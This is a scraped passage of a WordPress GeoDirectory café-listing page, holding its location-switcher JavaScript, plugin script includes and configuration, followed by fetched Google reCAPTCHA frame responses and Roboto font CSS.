		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 1;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 0;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = 'https://www.cafe.net/cafes/category/cafe/';
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						// init the lightbox
			$lightbox = lity('.geodir-location-search-wrap');
			// add class so we can position
			jQuery($lightbox.element()).addClass('geodir-location-switcher-lightbox');
			// set the focus on the input so it auto loads the nearest cities
			jQuery('.lity-content .geodir-location-search').trigger("focus");
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="0b77b99e32124888f96d44c4-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="0b77b99e32124888f96d44c4-text/javascript">
			if (!window.gdCategoriesJs) {
				document.addEventListener("DOMContentLoaded", function(event) {
					jQuery('.geodir-cat-list-tax').on("change", function(e) {
						e.preventDefault();
						var $widgetBox = jQuery(this).closest('.geodir-categories-container');
						var $container = jQuery('.gd-cptcat-rows', $widgetBox);
						$container.addClass('gd-loading');
						$container.html('<i class="fas fa-cog fa-spin" aria-hidden="true"></i>');
						var data = {
							'action': 'geodir_cpt_categories',
							'security': geodir_params.basic_nonce,
							'ajax_cpt': jQuery(this).val()
						};
						jQuery('.gd-wgt-params', $widgetBox).find('input').each(function() {
							if (jQuery(this).attr('name')) {
								data[jQuery(this).attr('name')] = jQuery(this).val();
							}
						});
						jQuery.post(geodir_params.ajax_url, data, function(response) {
							$container.html(response);
							$container.removeClass('gd-loading');
						});
					})
				});
				window.gdCategoriesJs = true;
			}
		</script>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-select2-js-extra">
/* <![CDATA[ */
var geodir_select2_params = {"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodir-select2.min.js?ver=2.3.59" id="geodir-select2-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/libraries/gd_lity.min.js?ver=2.3.59" id="geodir_lity-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.59" id="geodir-leaflet-geo-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.59" id="leaflet-routing-machine-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.59" id="geodir-o-overlappingmarker-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.59" id="geodir-goMap-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-compare-js-extra">
/* <![CDATA[ */
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/www.cafe.net\/compare\/?compareids=0"};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/scripts.min.js?ver=1679032261" id="geodir-compare-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="list-manager-public-script-js-extra">
/* <![CDATA[ */
var gd_list_manager_vars = {"field_required":"This field is required.","select_item":"Please select listed items.","save_list_text":"Save","saved_list_text":"Saved","saving_list_text":"Saving...","aui":""};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/js/geodir_list_manager_public.min.js?ver=6.4.7" id="list-manager-public-script-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-plupload-js-extra">
/* <![CDATA[ */
var geodir_plupload_params = {"base_plupload_config":"{\"runtimes\":\"html5,silverlight,html4\",\"browse_button\":\"plupload-browse-button\",\"container\":\"plupload-upload-ui\",\"file_data_name\":\"async-upload\",\"multiple_queues\":true,\"max_file_size\":\"2mb\",\"url\":\"https:\\\/\\\/www.cafe.net\\\/wp-admin\\\/admin-ajax.php\",\"flash_swf_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.flash.swf\",\"silverlight_xap_url\":\"https:\\\/\\\/www.cafe.net\\\/wp-includes\\\/js\\\/plupload\\\/plupload.silverlight.xap\",\"filters\":[{\"title\":\"Allowed Files\",\"extensions\":\"*\"}],\"multipart\":true,\"urlstream_upload\":true,\"multi_selection\":false,\"multipart_params\":{\"_ajax_nonce\":\"8d688a7547\",\"action\":\"geodir_post_attachment_upload\",\"imgid\":0,\"post_id\":0}}","totalImg":"","image_limit":"","upload_img_size":"2mb"};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory-plupload.min.js?ver=2.3.59" id="geodir-plupload-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/themes/listimia/js/theme.min.js?ver=1.1604906730" id="listimia-scripts-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1" id="geodir-leaflet-providers-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185349266\",\"post\":\"673\",\"tz\":\"8\",\"srv\":\"www.cafe.net\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "185349266", "673" ]);
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/jquery.flexslider.min.js?ver=2.3.59" id="jquery-flexslider-js"></script>
<script type="0b77b99e32124888f96d44c4-text/javascript" id="geodir-map-widget-js-extra">
/* <![CDATA[ */
var gd_map_canvas_post = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"60a4e628d8","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_markers_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_terms_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_url_params":"","wrap_class":"mb-3 100 325px overflow-hidden","map_type":"post","map_canvas":"gd_map_canvas_post","map_class":"","width":"100%","height":"325px","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"12","autozoom":"","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"673","sticky":"","static":"","map_directions":"1","bg":"","mt":"","mb":"3","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","post_id":"","all_posts":"","search_filter":"","post_type_filter":"","cat_filter":"","child_collapse":"","country":"","region":"","city":"","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"","marker_cluster":"","css_class":"","default_map_type":"post","default_lat":"1.2832760648713173","default_lng":"103.85107755661012","nomap_lat":"1.334194","nomap_lng":"103.74286707502577","nomap_zoom":"12","marker_cluster_server":""};
/* ]]> */
</script>
<script type="0b77b99e32124888f96d44c4-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/map.min.js?ver=2.3.59" id="geodir-map-widget-js"></script>
		<script type="0b77b99e32124888f96d44c4-text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b77b99e32124888f96d44c4-|49" defer></script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -110
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5mdigZ7iyeX85SRCHv_jeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768585910371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcT0-IZAAAAAEJ4ywzVcU6Fim2tSVtyyYz7aF2A&co=aHR0cHM6Ly93d3cuY2FmZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=80000&execute-ms=30000&cb=flhwbqftaypq
body_size: 48736
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
